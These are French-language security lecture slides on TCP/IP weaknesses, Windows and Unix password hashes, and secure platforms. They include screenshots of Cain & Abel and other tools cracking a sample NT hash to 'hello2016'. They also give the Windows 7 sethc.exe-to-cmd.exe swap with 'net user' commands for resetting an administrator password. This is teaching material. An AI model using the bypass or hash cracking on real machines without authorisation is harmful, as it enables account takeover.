
# Les faiblesses du protocole IP 2/2

- + Lorsque un pare-feu autorise les paquets ICMP, il s'expose à de possibles canaux cachés, utilisés par exemple pour dialoguer avec des chevaux de Troie, dont les informations sont transportées par des paquets ICMP.response.
- + Le protocole TCP ne propose aucune authentification du serveur lors de l'ouverture d'une session (paquets SYN et ACK+SYN).
- + Le SYN-Flooding est une technique d'attaque de déni de service qui consiste à générer en grand nombre de paquets TCP-SYN.
- + L'analyse des ports TCP (en mode serveur) ouverts d'un nœud IP (port scan) repose sur la possibilité de forger librement des paquets TCP-SYN.
- + Il est possible de mettre fin à une session TCP à l'aide de paquets TCP-RESET. Connaissant l'adresse IP du client en supposant une fenêtre de réception (RWIN) de  $2^{14}$  et une plage de ports éphémères de  $2^{10}$  le nombre de paquets nécessaire est de l'ordre de  $2^{32}/2^{14}*2^{10} = 2^{28}$ .
- + De nombreux protocoles (PPP, POP, FTP,...) mettent en œuvre des mots de passe transmis en clair sur le réseau. De messageries supportent un transport sécurisé par SSL



---

# **Login et Mot de passe**

# Mot de passe Unix




# Clé NT et MSCHAPv2



# Windows - SAM - Security Account Manager

## LM Hash



## NT LM Hash



# Windows Password Recovery

SAM Explorer

Select the user account whose properties you want to explore Step 3/4

The top of the page contains the list of user/group/alias items found. Click one of them to see its properties. Press 'Next' button to proceed to the final Wizard step and view or edit the selected item attributes.

| User name       | User ID | Administrator | Password set |
|-----------------|---------|---------------|--------------|
| Administrateur  | 500     | Yes           | Yes          |
| Invité          | 501     | No            | No           |
| Pascal          | 1001    | Yes           | Yes          |
| HomeGroupUser\$ | 1002    | No            | Yes          |

Account properties

|                                                            |       |                    |     |
|------------------------------------------------------------|-------|--------------------|-----|
| Account locked:                                            | No    | Account disabled:  | Yes |
| Password expired:                                          | Never | Password required: | Yes |
| Account description: Compte d'utilisateur d'administration |       |                    |     |

**Suivant >** **Annuler**

Hash Generator

Single hash generator

Current password: Password: hello2016

LM hash: 3B781EBD8A156E30DD48C6A0489BD714

NT hash: 8DB408B701EA4D9FE2F732546A527FC6

PWDUMP string sample: Test\_hello2016:1000:3B781EBD8A156E30DD48C6A

**Add** **Cancel**

| Start Page Hashes Progress Report Hardware monitor  |      |             |             |         |                                  |             |
|-----------------------------------------------------|------|-------------|-------------|---------|----------------------------------|-------------|
| User name                                           | RID  | LM password | NT password | LM hash | NT hash                          | Description |
| <input type="checkbox"/> Administrateur             | 500  |             |             |         |                                  |             |
| <input checked="" type="checkbox"/> HomeGroupUser\$ | 1002 |             |             |         | 8B4C84EA94D7F100393BE67DB2F612AB |             |
| <input type="checkbox"/> Invité                     | 501  |             |             |         |                                  |             |
| <input checked="" type="checkbox"/> Pascal          | 1001 |             |             |         | 8DB408B701EA4D9FE2F732546A527FC6 |             |

**ain**

File View Configure Tools Help

Decoders Network Sniffer Cracker Traceroute CCDU Wireless Query

**Cracker**

- LM & NTLM Hashes (4)
  - Administrator
  - HomeGroupUser\$
  - Invité
  - Pascal
- NTLMv2 Hashes (0)
- MS-Cache Hashes (0)
- PWL files (0)
- Cisco IOS-MD5 Hashes (0)
- Cisco PIX-MD5 Hashes (0)
- APOP-MD5 Hashes (0)
- CRAM-MD5 Hashes (0)
- OSPF-MD5 Hashes (0)
- RIPv2-MD5 Hashes (0)
- VRRP-HMAC Hashes (0)
- VNC-3DES (0)
- MD2 Hashes (0)
- MD4 Hashes (0)
- MD5 Hashes (0)
- SHA-1 Hashes (0)
- SHA-2 Hashes (0)
- RIPEMD-160 Hashes (0)
- Kerberos PreAuth Hashes (0)
- Radius Shared-Key Hashes (0)
- IKE-PSK Hashes (0)
- MSSQL Hashes (0)
- MySQL Hashes (0)

http://www.oxid.it

| User Name       | LM Password | < 8 | NT Password | LM Hash       | NT Hash                     |
|-----------------|-------------|-----|-------------|---------------|-----------------------------|
| Administrator   | * empty *   |     | * empty *   | NO PASSWOR... | NO PASSWORD*****...         |
| HomeGroupUser\$ | * empty *   |     |             | NO PASSWOR... | 8B4C84EA94D7F100393BE67D... |
| Invité          | * empty *   |     | * empty *   | NO PASSWOR... | NO PASSWORD*****...         |
| Pascal          | * empty *   |     | hello2016   | NO PASSWOR... | 8DB408B701EA4D9FE2F73254... |

Dictionary Attack

Brute-Force Attack

Cryptanalysis Attack

Rainbowcrack-Online

ActiveSync

Select All

Note

Test password

Add to list      Insert

Remove      Delete

Remove Machine Accounts

Remove All

Export

Position

Options

- As Is (Password)
- Reverse (PASSWORD - DROWSSAP)
- Double (Pass - PassPass)
- Lowercase (PASSWORD - password)
- Uppercase (Password - PASSWORD)
- Num. sub. perms (Pass.P4ss.Pa5s...P45s...PASS)
- Case perms (Pass.pAss.pA5s...Pa5s...PASS)
- Two numbers Hybrid Brute (Pass0....Pass99)

Current password


Plaintext of 8DB408B701EA4D9FE2F732546A527FC6 is hello2016  
Attack stopped!  
1 of 1 hashes cracked

Start Exit


# Reset du mot de Passe sous windows 7

sethc.exe

5x



cmd.exe



799x597 69kb JPEG


# Reset du mot de passe sous Windows 7

- + En remplaçant la commande sethc.exe par cmd.exe dans /Windows/System32 un disque de réparation permet de modifier le mot de passe administrateur
  - cmd.exe est exécuté en mode administrateur
- + **net user Administrateur /active:yes**
- + **shutdown -r**
  
- + **net user UserName \***
- + =>**new Password:**
- + =>**Confirm:**
  
- + **net user UserName /active:yes**


---

# **Plateformes Sécurisées**


# Plateformes Sécurisées, Bill Gates, 2006



# La stratégie Microsoft – Bill Gates RSA Security Conference 2007



IPSEC



Trustworthy Computing

Des composants qui résistent aux attaques

- TPM

- Cartes à puce

Identité

- Le mot de passe est LE problème de sécurité
- Microsoft propose l'usage généralisé de certificats





## Extensibilité

## Sécurité


## Complexité

## Connectivité


# 3 propriétés de sécurité

## Intégrité

- Isolation (multi processeurs)
- SandBox
- Mise à jour/chargement de logiciels sécurisés
- Prévention/Détection des intrusions
- Prévention des attaques par rebond




# Programmes malveillants




# Le vers blaster (2003)

## Blaster Infected Host




## Victim



# **La sécurité est une construction (design)**




2 lignes de remparts  
1 bastion



